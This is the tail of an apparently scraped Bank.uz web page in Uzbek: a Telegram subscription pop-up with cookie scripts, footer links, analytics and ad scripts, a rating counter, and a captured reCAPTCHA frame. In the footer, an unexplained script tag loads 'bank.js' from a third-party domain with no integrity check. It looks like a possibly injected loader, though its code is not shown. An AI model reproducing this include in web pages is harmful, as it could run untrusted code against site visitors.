                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RzISkQMSstnsMcig4rk25Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007306220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>